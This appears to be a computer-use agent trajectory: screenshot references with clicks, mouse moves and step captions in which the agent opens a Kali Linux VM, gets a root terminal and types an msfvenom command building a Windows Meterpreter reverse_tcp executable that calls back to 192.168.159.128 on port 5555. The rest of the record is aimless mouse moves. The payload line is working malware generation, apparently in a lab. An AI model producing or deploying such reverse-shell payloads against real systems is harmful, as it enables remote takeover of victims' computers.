
{"action": "mouse_move", "coordinate": [130, 90]}

Bring the kali-linux-2022.4 VM to the front, showing its login screen.
{"action": "left_click", "coordinate": [216, 44]}

Log into the Kali desktop and authenticate a Root Terminal from its desktop icon.
{"action": "left_click", "coordinate": [650, 350]}

{"action": "double_click", "coordinate": [149, 334]}

{"action": "left_click", "coordinate": [734, 386]}

{"action": "mouse_move", "coordinate": [263, 90]}

Compose msfvenom for windows/meterpreter/reverse_tcp, lhost 192.168.159.128, lport 5555, exe into /mnt/hgfs/reverse_tcp.exe.
{"action": "type", "text": "msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.159.128 lport=5555 -f exe > /mnt/hgfs/reverse_tcp.exe"}

{"action": "mouse_move", "coordinate": [374, 5]}

{"action": "mouse_move", "coordinate": [590, 285]}

{"action": "mouse_move", "coordinate": [826, 279]}

{"action": "mouse_move", "coordinate": [832, 279]}

{"action": "mouse_move", "coordinate": [694, 342]}

{"action": "mouse_move", "coordinate": [274, 228]}

{"action": "mouse_move", "coordinate": [126, 99]}

{"action": "mouse_move", "coordinate": [143, 236]}

{"action": "mouse_move", "coordinate": [273, 183]}

{"action": "mouse_move", "coordinate": [166, 148]}
